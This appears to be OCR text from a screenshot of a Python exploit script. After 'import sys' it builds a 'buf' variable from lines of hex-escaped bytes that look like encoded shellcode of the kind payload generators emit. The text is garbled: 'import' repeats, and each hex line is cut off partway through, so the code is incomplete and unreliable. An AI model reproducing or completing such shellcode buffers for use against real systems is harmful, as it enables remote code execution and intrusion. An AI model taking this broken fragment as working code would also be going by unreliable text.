
import
import
 sys

buf 
=
""
buf 
+=
"\xba\x99\x2c\xb1\x7d\xdb\x
buf 
+=
"\xc9\xb1\x56\x31\x55\x13\x
buf 
+=
"\x44\x81\x40\x8c\xa7\x7a\x
buf 
+=
"\xeb\x91\x81\x1e\xb9\x1d\x
buf 
+=
"\x1f\x95\xbd\x50\xa0\x86\x
buf 
+=
"\x16\x27\x15\x5c\x4b\xca\x
buf 
+=
"\x42\xf3\x08\x73\xc2\xe0\x
buf 
+=
"\x38\xb0\x45\x6a\x22\xd5\x
buf 
+=
"\x7c\xdf\x14\x72\xb1\x12\x
buf 
+=
"\x70\x24\x09\xf5\xae\xa1\x
buf 
+=
"\xc4\xfc\x52\x46\x82\x5b\x
buf 
+=
"\x37\x03\xa0\x4c\x93\x48\x
buf 
+=
"\x97\x8a\xb7\x9e\x35\xde\x
buf 
+=
"\x3b\x7f\x8c\x93\xe4\x2b\x
buf 
+=
"\x05\x31\x10\xea\xfb\xb2\x
buf 
+=
"\x87\xdb\x9c\x16\x52\x71\x